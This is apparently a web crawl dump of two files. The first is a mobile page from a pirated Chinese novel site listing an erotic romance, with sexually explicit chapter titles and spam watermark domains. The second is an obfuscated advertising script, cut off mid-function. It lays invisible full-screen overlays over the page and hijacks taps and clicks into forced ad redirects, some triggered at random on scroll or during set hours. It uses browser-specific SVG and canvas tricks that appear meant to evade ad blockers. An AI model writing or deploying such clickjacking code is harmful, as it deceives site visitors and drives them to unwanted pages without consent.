

--- FILE ---
content_type: text/html; charset=gbk
request_url: https://m.nannvwen.com/15/15103/
body_size: 3790
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<title>【古言】将萋（年下）_浓情_PO18小说</title>
<meta name="keywords" content="【古言】将萋（年下）,【古言】将萋（年下）最新章节,PO18小说" />
<meta name="description" content="PO18小说提供凤栖堂前大神最新作品《【古言】将萋（年下）》最新章节全文免费阅读，【古言】将萋（年下）TXT下载，【古言】将萋（年下）全文字更新，【古言】将萋（年下）无弹窗！请关注【古言】将萋（年下）吧，本站最新最快更新【古言】将萋（年下）的最新章节。" />
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<meta http-equiv="Cache-Control" content="max-age=300" />
<meta http-equiv="Cache-Control" content="no-transform " />
<meta property="og:type" content="novel"/>
<meta property="og:title" content="【古言】将萋（年下）"/>
<meta property="og:description" content=""/>
<meta property="og:image" content=""/>
<meta property="og:novel:category" content="浓情"/>
<meta property="og:novel:author" content="凤栖堂前"/>
<meta property="og:novel:book_name" content="【古言】将萋（年下）"/>
<meta property="og:novel:read_url" content=""/>
<meta property="og:novel:status" content="连载中"/>
<meta property="og:novel:update_time" content="2021-01-28 14:25"/>
<meta property="og:novel:latest_chapter_name" content="【新文广告！！！】《玄莺煨》，糙汉土匪x甜心小娇娇"/>
<meta property="og:novel:latest_chapter_url" content=""/>
<link href="https://m.nannvwen.com/style/web.css" type="text/css" rel="stylesheet" />
<script type="text/javascript" src="https://m.nannvwen.com/scripts/jquery.min.js"></script>
<script type="text/javascript" src="https://m.nannvwen.com/scripts/web.js"></script>
<script type="text/javascript" src="https://m.nannvwen.com/astyle/wap.js"></script>
</head>
<body>
<div class="onav">
	<a href="javascript:history.back();" class="back"></a>
	<p class="title">小说详情</p>
	<a href="/" class="home">首页</a>
</div>

<div class="articleinfo">
	<div class="left">
		<img src="http://img.nannvwen.com/image/15/15103/15103s.jpg" height="125" width="95" alt="【古言】将萋（年下）" />
	</div>
	<div class="right">
		<h1>【古言】将萋（年下）</h1>
		<p class="author">作者：凤栖堂前</p>
		<p class="sort">分类：<a href="">浓情</a></p>
		<p class="fullfalg">状态：连载中</p>
		<p class="lastupdate">更新时间：2021-01-28 14:25:16</p>
		<p class="lastchapter">最新章节：<a href="/15/15103/5767150.html">【新文广告！！！】《玄莺煨》，糙汉土匪x甜心小娇娇</a></p>
	</div>
</div>

<p class="intros">小说简介：<br/>    YuzhaIwude.vIp
    天子赐婚，叶萋嫁给了比自己还要小上三岁的的男人沈将渊。她与男人未曾见过，只听说这未来夫君是如何的嚣张跋扈，不好相与，更没想到这人直接就在拜堂时接了急报匆匆离去。将在外，妻命有所不受呀。——嚣张跋扈纯情直男小将军x温柔可人大姐姐【先婚后爱，妻宠夫】男主奶控，但怂，面目狰狞凶巴巴看着姐姐，然后还要等人主动“将军，要摸摸么？”“嗯……”在外拽到横着走的小将军面红耳赤点点头。</p>
<div class="infobtns">
	<a href="/15/15103/4173632.html">阅读第一章</a>
	<a href="javascript:addbookcase('15103','0');">加入书架</a>
	<a href="javascript:uservote('15103');">推荐本书</a>
	<div class="cl"></div>
</div><script>live1();</script>
<div class="chapters">
	<p class="title">最新章节</p>
	<ul>
				<li><a href="/15/15103/5767150.html">【新文广告！！！】《玄莺煨》，糙汉土匪x甜心小娇娇</a></li>
				<li><a href="/15/15103/5767149.html">аǐρo&#10122;⑧.coM 【打个小广告x】点击作者作品，可以看到一个合集</a></li>
				<li><a href="/15/15103/5046382.html">ρǒ壹8щ.cǒм 【现代番外9】物归原主，永结同心</a></li>
				<li><a href="/15/15103/5046381.html">ρǒ壹8щ.cǒм 【现代番外8】是萍水相逢，还是命中注定</a></li>
				<li><a href="/15/15103/5046380.html">【现代番外7h】用手电筒看女人私处，把她舔</a></li>
			</ul>
	<div class="clear"></div>
</div>
<script>info1();</script>
<div class="chapters">
	<a name="chapterlist"></a>
	<p class="title">章节列表</p>
	<ul>
				<li><a href="/15/15103/4173632.html">1、第一回 新郎跑了</a></li>
				<li><a href="/15/15103/4173633.html">2、第二回 将军府是和尚庙</a></li>
				<li><a href="/15/15103/4173634.html">YuzHaIwude.VIp 3、第三回 沈老夫人</a></li>
				<li><a href="/15/15103/4173635.html">YuzHaIwude.VIp 4、第四回 回门</a></li>
				<li><a href="/15/15103/4173636.html">5、第五回 将军归来</a></li>
				<li><a href="/15/15103/4173637.html">YuzHaIwude.VIp 6、第六回 好看的狗脾气男人</a></li>
				<li><a href="/15/15103/4173638.html">YuzHaIwude.VIp 7、第七回 给昏迷的小将军擦身，他的乳头好……</a></li>
				<li><a href="/15/15103/4173639.html">8、第八回 给小将军擦身，小小将军起来了！</a></li>
				<li><a href="/15/15103/4173640.html">9、第九回 趁着夫君睡着，仔细观察他那活儿</a></li>
				<li><a href="/15/15103/4173641.html">10、第十回（h）用嘴偷偷给将军口（50珠珠加更）</a></li>
				<li><a href="/15/15103/4173642.html">11、第十一回（h）花吞兽，偷偷用私处蹭将军的手</a></li>
				<li><a href="/15/15103/4173643.html">12、第十二回 沈将渊</a></li>
				<li><a href="/15/15103/4173644.html">13、第十三回 我会好好照顾你的</a></li>
				<li><a href="/15/15103/4173645.html">14、第十四回 击掌盟誓，不离不弃</a></li>
				<li><a href="/15/15103/4173646.html">YuzHaIwude.VIp 15、第十五回 将军任性（300收藏加更）</a></li>
				<li><a href="/15/15103/4173647.html">YuzHaIwude.VIp 16、第十六回 温柔体贴沈将渊</a></li>
				<li><a href="/15/15103/4173648.html">17、第十七回 麻木狠绝沈将渊（150珠珠加更）</a></li>
				<li><a href="/15/15103/4173649.html">YuzHaIwude.VIp 18、第十八回 这女人脾气真差</a></li>
				<li><a href="/15/15103/4173650.html">YuzHaIwude.VIp 19、第十九回 沈将渊，渊儿</a></li>
				<li><a href="/15/15103/4173651.html">20、第二十回 撒娇男人最好命，温柔哄醉酒的小将军(600收藏加更)</a></li>
			</ul>
	<div class="listpage">
		<span class="left"><a class="before" disabled="disabled">上一页</a></span>
		<span class="middle">
			<select name="pageselect" onchange="self.location.href=options[selectedIndex].value">
				<option value="/15/15103_1/#chapterlist" selected="selected">1 - 20章</option><option value="/15/15103_2/#chapterlist">21 - 40章</option><option value="/15/15103_3/#chapterlist">41 - 60章</option><option value="/15/15103_4/#chapterlist">61 - 80章</option>
			</select>
		</span>
		<span class="right"><a href="/15/15103_2/#chapterlist" class="onclick">下一页</a></span>
	</div>
</div>
<script>info2();</script>
<script>__17mb_bottom();</script>
<div class="footer">
    <div class="footsearch">
        <div class="s1"><input type="text" name="searchkey" /></div>
        <a href="javascript:footsearch();">搜索</a>
    </div>
    <div>本站所有小说为转载作品，所有章节均由网友上传。<br/><script>__17mb_all();__17mb_tj();</script></div>
</div>
<div style="display: none;"><script src="/js/all.js"></script></div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://s2.iqoqoq.cn/nabetds0uh8i10005?v=01021
body_size: 6068
content:
var __encode = 'jsjiami.com',
    _a = {},
    _0xb483 = ["_decode", "http://www.sojson.com/javascriptobfuscator.html"];
(function(_0xd642x1) {
    _0xd642x1[_0xb483[0]] = _0xb483[1]
})(_a);
var __Ox10ca7f = ["idia", "defaults", "assign", "anceng", "cnzz_link", "_swiperSlideMonitor", "prototype", "display", "style", "random", "getElementById", "block", "_swiperMonitor", "floor", "onscroll", "bottom_activation", "True", "bottom_activation_weight", "bottom_activation_time_frame_state", "getHours", "indexOf", "bottom_activation_time_frame", "False", "match", "myNavigator", "qqbrowse", "_ancenganshuadiantan", "body", "getElementsByTagName", "click", "id", "target", "diantan", "number", "0", "href", "location", "hrefdt", "none", "reload", "alabelbox11", "height", "articleid", "swipercontainer", "image", "url", "dataset", "addEventListener", "touchend", "anshua", "dark_activation_time_frame_state", "dark_activation_time_frame", "_append", "write", "appendChild", "baidu", "quark", "material", "srcHrefArr", "ad_url", "_setTemplateSvg", "http://www.w3.org/2000/svg", "svg", "createElementNS", "svgid", "width", "clientWidth", "setAttribute", "boxHeight", "position:absolute;left:0;top:0;z-index:2147483645;margin:0;padding:0;border:0;width:100%;max-height:", "px;height:", "px;display:inline-block;", "_svgFC", "setAttributeNS", "100%", "http://www.w3.org/1999/xlink", "xlink:href", "preserveAspectRatio", "visibility", "visible", "inline", "data-url", "_iframeAncengAnshua", "id2", "material_id", "_meta", "referrer", "getElementsByName", "length", "content", "origin", "meta", "createElement", "name", "head", "querySelector", "_init", "_setTemplate", "1", "<h1 id='h1placeholder ", "' style='padding:0;margin:0;border:0'></h1><article id='articleid", "' class='O5E73", " ", "' style='position: relative;clear:both;display:block;width:100%;height:", "px;-webkit-animation:shakegwegs", " 1.2s 0.3s infinite;-moz-animation:shakegwegs ", " 1.2s 0.3s infinite;'><div id='alabelbox11", "' style='position:absolute;right:0;top:0;z-index:2147483647;display: flex;justify-content: center;align-items: center;width: 18px;height: 18px;font-size: 11.6px;font-weight: 700;color: #3366cc;border: 2px solid #000;box-sizing: border-box;border-radius: 3px;'><div style='pointer-events: none;position: relative;width: 14px;height: 14px;line-height: 14px;border-radius: 3px;'><div style='position: absolute;top: 50%;left:65%;transform: translate(-50%,-50%) rotate(45deg);font-size: 24px;font-weight: 700;color: #000;box-sizing: border-box;'> + </div></div></div><div id='diantan", "' style='z-index:2147483647;position:fixed;top:0;left:0;width:100vw;height:100vh;display:", ";'></div></article>", "_setTemplateFirame", "iframe", "iframeid", "frameborder", "px;display:block;pointer-events: none;", "srcdoc", "<div style='display: flex;width:100%;height:100%'><div style='display:block;position: fixed;bottom:0;right:0;color:#000;z-index:2147483647;font-size: 12px;pointer-events: none;'>", ".", "</div><div style='display:block;position: fixed;top:0;right:0;color:#fff;z-index:2147483647;width:16px;height:16px;line-height:16px;text-align:center;background-color:rgba(0,0,0,.2);border-radius:5px;font-size: 18px;font-weight:700;'>×</div><img style='position:fixed;top:0;left:0;width:100%;height:", "px;' src='", "' alt=''></div>", "_setTemplateCanvas", "canvas", "canvasid", "position:absolute;left:0;top:0;z-index:2147483645;margin:0;padding:0;border:0;width:100% !important;max-height:", "px !important;height:", "px !important;display:inline !important;visibility: visible !important;", "_canvasFC", "src", "onload", "2d", "getContext", "drawImage", "_setTemplateAnceng", "direction", "top", "bottom", "darkHeight", "num", "50%", "div", "&slide_click=1", "display:", ";position:absolute;", ":", "px;left:", ";z-index:2147483647;height:", "vh;width:", ";padding:0px'", "_setTemplateAnshua", ";position:absolute;top:0px;left:0;z-index:2147483647;height:", "px;width:100%;padding:0px'", "_observerIframe", "type", "childList", "attributes", "observe", "_observerSvg", "_observerCanvas", "_cnzz_link", "script", "firstChild", "insertBefore", "_shake", "text/css", "innerHTML", "shake", "{0%{-moz-transform:scale(1.05)}10%,20%{-moz-transform:scale(0.95)rotate(-2.5deg)}30%,50%,70%,90%{-moz-transform:scale(1.05)rotate(2.5deg)}40%,60%,80%{-moz-transform:scale(1.05)rotate(-2.5deg)}100%{-moz-transform:scale(1.05)rotate(0)}}@-webkit-keyframes shakegwegs", "{0%{-webkit-transform:scale(1.05)}10%,20%{-webkit-transform:scale(0.95)rotate(-2.5deg)}30%,50%,70%,90%{-webkit-transform:scale(1.05)rotate(2.5deg)}40%,60%,80%{-webkit-transform:scale(1.05)rotate(-2.5deg)}100%{-webkit-transform:scale(1.05)rotate(0)}}", "_swiperSlide", "className", "swiper-container", "position: relative;z-index:2147483646;margin:0;padding:0;border:0;width:100%;max-height:", "px;display:block;", "<div style='position: absolute;bottom:0;right:0;color:#000;letter-spacing: 0;line-height: 12px;z-index:2147483647;font-size: 12px;pointer-events: none;'>", "</div>", "_scroll", "scrollHeight", "documentElement", "clientHeight", "number2", "_getScrollTop", "pageYOffset", "compatMode", "BackCompat", "scrollTop", "_dateArr", "-", "split", "push", "skip", "{ads}", "parse", "JSON", "undefined", "log", "删除", "版本号，js会定", "期弹窗，", "还请支持我们的工作", "jsjia", "mi.com"];
(function(_0xcb46x1) {
    var _0xcb46x2;
    _0xcb46x1[__Ox10ca7f[0x0]] = function(_0xcb46x3) {
        var _0xcb46x4 = Object[__Ox10ca7f[0x2]]({}, _0xcb46x2[__Ox10ca7f[0x1]], _0xcb46x3);
        return new _0xcb46x2(_0xcb46x4)
    };
    _0xcb46x2 = function(_0xcb46x3) {
        Object[__Ox10ca7f[0x2]](this, _0xcb46x3);
        let _0xcb46x5 = this;
        _0xcb46x5._shake();
        _0xcb46x5._init();
        _0xcb46x5._ancenganshuadiantan();
        _0xcb46x5._meta();
        setTimeout(() => {
            _0xcb46x5._swiperMonitor()
        }, 100);
        if (_0xcb46x5[__Ox10ca7f[0x3]] == 1) {
            _0xcb46x5._swiperSlideMonitor()
        };
        if (this[__Ox10ca7f[0x4]] != 0) {
            this._cnzz_link()
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x5]] = function() {
        let _0xcb46x5 = this;
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x3] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0xb]
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xc]] = function() {
        const _0xcb46x5 = this;
        let _0xcb46x6 = Math[__Ox10ca7f[0xd]](Math[__Ox10ca7f[0x9]]() * 10);
        window[__Ox10ca7f[0xe]] = () => {
            if (_0xcb46x5[__Ox10ca7f[0xf]] === __Ox10ca7f[0x10] && (_0xcb46x6 < _0xcb46x5[__Ox10ca7f[0x11]]) && ((_0xcb46x5[__Ox10ca7f[0x12]] === __Ox10ca7f[0x10] && (_0xcb46x5._dateArr(_0xcb46x5[__Ox10ca7f[0x15]])[__Ox10ca7f[0x14]](new Date()[__Ox10ca7f[0x13]]()) !== -1)) || _0xcb46x5[__Ox10ca7f[0x12]] === __Ox10ca7f[0x16])) {
                _0xcb46x5._scroll(_0xcb46x5[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19])
            }
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x1a]] = function() {
        const _0xcb46x5 = this;
        let _0xcb46x7 = document[__Ox10ca7f[0x1c]](__Ox10ca7f[0x1b])[0x0];
        _0xcb46x7[__Ox10ca7f[0x2f]](__Ox10ca7f[0x1d], function(_0xcb46x8) {
            if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]] == __Ox10ca7f[0x20] + _0xcb46x5[__Ox10ca7f[0x9]]) {
                if (_0xcb46x5[__Ox10ca7f[0x21]] == __Ox10ca7f[0x22]) {
                    window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x5[__Ox10ca7f[0x25]];
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x20] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26]
                } else {
                    _0xcb46x5[__Ox10ca7f[0x21]] = __Ox10ca7f[0x22];
                    location[__Ox10ca7f[0x27]]()
                }
            } else {
                if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]] == __Ox10ca7f[0x28] + _0xcb46x5[__Ox10ca7f[0x9]]) {
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x29]] = __Ox10ca7f[0x22];
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26];
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x28] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26]
                } else {
                    if ((_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x2b]) != -1 && _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](_0xcb46x5[__Ox10ca7f[0x9]]) != -1) || (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x2c]) != -1 && _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](_0xcb46x5[__Ox10ca7f[0x9]]) != -1)) {
                        window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x2e]][__Ox10ca7f[0x2d]]
                    }
                }
            }
        });
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x2f]](__Ox10ca7f[0x30], function(_0xcb46x8) {
            if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x3]) != -1 || _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x31]) != -1) {
                if ((_0xcb46x5[__Ox10ca7f[0x32]] === __Ox10ca7f[0x10] && (_0xcb46x5._dateArr(_0xcb46x5[__Ox10ca7f[0x33]])[__Ox10ca7f[0x14]](new Date()[__Ox10ca7f[0x13]]()) !== -1)) || _0xcb46x5[__Ox10ca7f[0x32]] === __Ox10ca7f[0x16]) {
                    if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x3]) != -1) {
                        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x3] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26]
                    };
                    window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x2e]][__Ox10ca7f[0x2d]]
                }
            }
        })
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x34]] = function(_0xcb46x9) {
        //document[__Ox10ca7f[0x35]](this._setTemplate());
		var a = document.getElementById(this.srcHrefArr[0x0]['material_id']);a.innerHTML = this._setTemplate();
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._swiperSlide());
        this._iframeAncengAnshua();
        let _0xcb46xa = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/baidu/i) == __Ox10ca7f[0x37];
        let _0xcb46xb = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19];
        let _0xcb46xc = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/quark/i) == __Ox10ca7f[0x38];
        if (_0xcb46xb || _0xcb46xc || _0xcb46xa) {
            this._observerSvg();
            this._svgFC(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x39]], this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]])
        } else {
            this._observerIframe()
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x3c]] = function() {
        let _0xcb46xd = document[__Ox10ca7f[0x3f]](__Ox10ca7f[0x3d], __Ox10ca7f[0x3e]);
        _0xcb46xd[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x40] + this[__Ox10ca7f[0x9]];
        _0xcb46xd[__Ox10ca7f[0x43]](__Ox10ca7f[0x41], document[__Ox10ca7f[0x1b]][__Ox10ca7f[0x42]]);
        _0xcb46xd[__Ox10ca7f[0x43]](__Ox10ca7f[0x29], this[__Ox10ca7f[0x44]]);
        _0xcb46xd[__Ox10ca7f[0x8]] = __Ox10ca7f[0x45] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x46] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x47];
        return _0xcb46xd
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x48]] = function(_0xcb46xe, _0xcb46xf) {
        var _0xcb46x10 = document[__Ox10ca7f[0x3f]](__Ox10ca7f[0x3d], __Ox10ca7f[0x2c]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x29], this[__Ox10ca7f[0x44]]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x41], __Ox10ca7f[0x4a]);
        _0xcb46x10[__Ox10ca7f[0x49]](__Ox10ca7f[0x4b], __Ox10ca7f[0x4c], _0xcb46xe);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x4d], __Ox10ca7f[0x26]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x4e], __Ox10ca7f[0x4f]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x7], __Ox10ca7f[0x50]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x51], _0xcb46xf);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x1e], __Ox10ca7f[0x2c] + this[__Ox10ca7f[0x9]]);
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x40] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](_0xcb46x10)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x52]] = function() {
        let _0xcb46xa = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/baidu/i) == __Ox10ca7f[0x37];
        let _0xcb46xb = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19];
        let _0xcb46xc = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/quark/i) == __Ox10ca7f[0x38];
        if (_0xcb46xb || _0xcb46xc || _0xcb46xa) {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateSvg())
        } else {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateFirame(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x39]], this[__Ox10ca7f[0x53]], this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x54]]))
        }; if (this[__Ox10ca7f[0x3]] == 1) {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateAnceng(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]]))
        };
        if (this[__Ox10ca7f[0x31]] == 1) {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateAnshua(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]]))
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x55]] = function() {
        let _0xcb46x11 = document[__Ox10ca7f[0x57]](__Ox10ca7f[0x56]);
        for (let _0xcb46x12 = 0; _0xcb46x12 < _0xcb46x11[__Ox10ca7f[0x58]]; _0xcb46x12++) {
            if (_0xcb46x11[_0xcb46x12][__Ox10ca7f[0x59]] === __Ox10ca7f[0x5a]) {
                return
            }
        };
        var _0xcb46x13 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x5b]);
        _0xcb46x13[__Ox10ca7f[0x5d]] = __Ox10ca7f[0x56];
        _0xcb46x13[__Ox10ca7f[0x59]] = __Ox10ca7f[0x5a];
        document[__Ox10ca7f[0x5f]](__Ox10ca7f[0x5e])[__Ox10ca7f[0x36]](_0xcb46x13)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x60]] = function() {
        this._append()
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x61]] = function() {
        let _0xcb46x14;
        this[__Ox10ca7f[0x20]] == __Ox10ca7f[0x62] ? (_0xcb46x14 = __Ox10ca7f[0xb]) : (_0xcb46x14 = __Ox10ca7f[0x26]);
        return (__Ox10ca7f[0x63] + Math[__Ox10ca7f[0x9]]() + __Ox10ca7f[0x64] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x65] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x66] + Math[__Ox10ca7f[0x9]]() + __Ox10ca7f[0x67] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x68] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x69] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x6a] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x6b] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x6c] + _0xcb46x14 + __Ox10ca7f[0x6d])
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x6e]] = function(_0xcb46xe, _0xcb46x15, _0xcb46x16) {
        let _0xcb46x17 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x6f]);
        _0xcb46x17[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x70] + this[__Ox10ca7f[0x9]];
        _0xcb46x17[__Ox10ca7f[0x71]] = 0;
        _0xcb46x17[__Ox10ca7f[0x8]] = __Ox10ca7f[0x45] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x46] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x72];
        _0xcb46x17[__Ox10ca7f[0x73]] = __Ox10ca7f[0x74] + _0xcb46x15 + __Ox10ca7f[0x75] + _0xcb46x16 + __Ox10ca7f[0x76] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x77] + _0xcb46xe + __Ox10ca7f[0x78];
        return _0xcb46x17
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x79]] = function(_0xcb46xf) {
        let _0xcb46x18 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x7a]);
